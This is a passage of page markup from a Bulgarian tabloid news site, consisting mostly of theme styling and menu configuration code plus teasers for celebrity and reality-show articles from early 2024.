text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_d96","tdc_css_class_style":"tdi_48_d96_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_d96"}';
block_tdi_48_d96.td_column_number = "3";
block_tdi_48_d96.block_type = "tdb_header_mega_menu";
block_tdi_48_d96.post_count = "5";
block_tdi_48_d96.found_posts = "4632";
block_tdi_48_d96.header_color = "";
block_tdi_48_d96.ajax_pagination_infinite_stop = "";
block_tdi_48_d96.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_d96);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_d96 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_d96" data-td_block_id="tdi_48_d96"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_d96" data-td_block_id="tdi_48_d96"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_7fd td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_7fd" >
<style>
/* custom css */
.tdi_49_7fd .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_7fd .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_7fd .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_7fd .block-mega-child-cats{
					text-align: right;
				}.tdi_49_7fd:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_7fd:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_7fd.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_7fd.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_7fd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_7fd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_7fd .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_7fd .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_7fd .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_7fd .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_7fd .entry-thumb{
					background-position: center 50%;
				}.tdi_49_7fd .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_7fd .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_7fd .td-module-meta-info,
				.ie11 .tdi_49_7fd .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_7fd .td-post-vid-time{
					display: block;
				}.tdi_49_7fd .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_7fd .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_7fd .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_7fd .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_7fd .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_7fd .entry-review-stars{
					display: inline-block;
				}.tdi_49_7fd .td-icon-star,
                .tdi_49_7fd .td-icon-star-empty,
                .tdi_49_7fd .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_7fd .td-module-comments{
					display: none;
				}.tdi_49_7fd .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_7fd:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_7fd .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_7fd .td-post-category:hover{
					color: #000000;
				}.tdi_49_7fd .td-module-title a{
					color: #051d2d;
				}.tdi_49_7fd .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_7fd .td-post-author-name a{
					color: #666666;
				}.tdi_49_7fd .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_7fd.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_7fd .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_7fd .td-editor-date,
				.tdi_49_7fd .td-editor-date .td-post-author-name,
				.tdi_49_7fd .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_7fd .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_7fd .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_7fd .block-mega-child-cats{
					width: 190px;
				}.tdi_49_7fd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_7fd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_7fd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_7fd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_7fd .td-module-container:before{
					bottom: -18px;
				}.tdi_49_7fd .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_7fd .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_7fd .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_7fd .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_7fd .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_7fd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_7fd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_7fd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_7fd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_7fd .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_7fd .td-module-container:before{
					bottom: -18px;
				}.tdi_49_7fd .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_7fd .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_7fd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_7fd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_7fd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_7fd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_7fd .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_7fd = new tdBlock();
block_tdi_49_7fd.id = "tdi_49_7fd";
block_tdi_49_7fd.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 